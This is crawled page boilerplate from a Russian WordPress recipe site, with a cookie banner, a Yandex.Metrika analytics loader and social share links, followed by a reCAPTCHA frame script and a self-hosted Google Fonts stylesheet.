/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https://takgotovim.ru/wp-admin/admin-ajax.php","nonce":"d9efe92bb7"};
//# sourceURL=yelly-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://takgotovim.ru/wp-content/themes/yelly/assets/js/scripts.min.js" id="yelly-scripts-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57860053, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57860053" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://takgotovim.ru/nastoyka-spirta-na-chernoslive-vy-deystvitelno-otsenite-etot-napitok-po-dostoinstvu/&media=https://takgotovim.ru/wp-content/uploads/2021/12/nastokachernosliv-325x220.jpg&description=Настойка спирта на черносливе. Вы действительно оцените этот напиток по достоинству. - Готовим так!"></div><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftakgotovim.ru%2Fnastoyka-spirta-na-chernoslive-vy-deystvitelno-otsenite-etot-napitok-po-dostoinstvu%2F"></div><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Ftakgotovim.ru%2Fnastoyka-spirta-na-chernoslive-vy-deystvitelno-otsenite-etot-napitok-po-dostoinstvu%2F"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Ftakgotovim.ru%2Fnastoyka-spirta-na-chernoslive-vy-deystvitelno-otsenite-etot-napitok-po-dostoinstvu%2F"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Ftakgotovim.ru%2Fnastoyka-spirta-na-chernoslive-vy-deystvitelno-otsenite-etot-napitok-po-dostoinstvu%2Ftext=%D0%9D%D0%B0%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B0+%D1%81%D0%BF%D0%B8%D1%80%D1%82%D0%B0+%D0%BD%D0%B0+%D1%87%D0%B5%D1%80%D0%BD%D0%BE%D1%81%D0%BB%D0%B8%D0%B2%D0%B5.+%D0%92%D1%8B+%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE+%D0%BE%D1%86%D0%B5%D0%BD%D0%B8%D1%82%D0%B5+%D1%8D%D1%82%D0%BE%D1%82+%D0%BD%D0%B0%D0%BF%D0%B8%D1%82%D0%BE%D0%BA+%D0%BF%D0%BE+%D0%B4%D0%BE%D1%81%D1%82%D0%BE%D0%B8%D0%BD%D1%81%D1%82%D0%B2%D1%83."></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Ftakgotovim.ru%2Fnastoyka-spirta-na-chernoslive-vy-deystvitelno-otsenite-etot-napitok-po-dostoinstvu%2F&text=%D0%9D%D0%B0%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B0+%D1%81%D0%BF%D0%B8%D1%80%D1%82%D0%B0+%D0%BD%D0%B0+%D1%87%D0%B5%D1%80%D0%BD%D0%BE%D1%81%D0%BB%D0%B8%D0%B2%D0%B5.+%D0%92%D1%8B+%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE+%D0%BE%D1%86%D0%B5%D0%BD%D0%B8%D1%82%D0%B5+%D1%8D%D1%82%D0%BE%D1%82+%D0%BD%D0%B0%D0%BF%D0%B8%D1%82%D0%BE%D0%BA+%D0%BF%D0%BE+%D0%B4%D0%BE%D1%81%D1%82%D0%BE%D0%B8%D0%BD%D1%81%D1%82%D0%B2%D1%83."></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Ftakgotovim.ru%2Fnastoyka-spirta-na-chernoslive-vy-deystvitelno-otsenite-etot-napitok-po-dostoinstvu%2Ftext=%D0%9D%D0%B0%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B0+%D1%81%D0%BF%D0%B8%D1%80%D1%82%D0%B0+%D0%BD%D0%B0+%D1%87%D0%B5%D1%80%D0%BD%D0%BE%D1%81%D0%BB%D0%B8%D0%B2%D0%B5.+%D0%92%D1%8B+%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE+%D0%BE%D1%86%D0%B5%D0%BD%D0%B8%D1%82%D0%B5+%D1%8D%D1%82%D0%BE%D1%82+%D0%BD%D0%B0%D0%BF%D0%B8%D1%82%D0%BE%D0%BA+%D0%BF%D0%BE+%D0%B4%D0%BE%D1%81%D1%82%D0%BE%D0%B8%D0%BD%D1%81%D1%82%D0%B2%D1%83."></div><div class="social-button social-button--viber js-share-link" data-uri="viber://forward?url=https%3A%2F%2Ftakgotovim.ru%2Fnastoyka-spirta-na-chernoslive-vy-deystvitelno-otsenite-etot-napitok-po-dostoinstvu%2Ftext=%D0%9D%D0%B0%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B0+%D1%81%D0%BF%D0%B8%D1%80%D1%82%D0%B0+%D0%BD%D0%B0+%D1%87%D0%B5%D1%80%D0%BD%D0%BE%D1%81%D0%BB%D0%B8%D0%B2%D0%B5.+%D0%92%D1%8B+%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE+%D0%BE%D1%86%D0%B5%D0%BD%D0%B8%D1%82%D0%B5+%D1%8D%D1%82%D0%BE%D1%82+%D0%BD%D0%B0%D0%BF%D0%B8%D1%82%D0%BE%D0%BA+%D0%BF%D0%BE+%D0%B4%D0%BE%D1%81%D1%82%D0%BE%D0%B8%D0%BD%D1%81%D1%82%D0%B2%D1%83."></div></div>
</body>
</html>

<!-- Dynamic page generated in 0.103 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 07:41:51 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bxhNkzT6t2cfOf5mac79aA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769488915730');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://takgotovim.ru/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647683230
body_size: 323
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://ffw.press
 */

@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('https://takgotovim.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.eot');
    src: 
    url('https://takgotovim.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.woff2') format('woff2'),
    url('https://takgotovim.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.woff') format('woff'),
    url('https://takgotovim.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.ttf') format('ttf'),
    url('https://takgotovim.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.svg') format('svg');
}
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://takgotovim.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-700.woff2') format('woff2'),
    url('https://takgotovim.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-700.woff') format('woff'),
    url('https://takgotovim.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-700.ttf') format('ttf'),
    url('https://takgotovim.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-700.svg') format('svg');
}
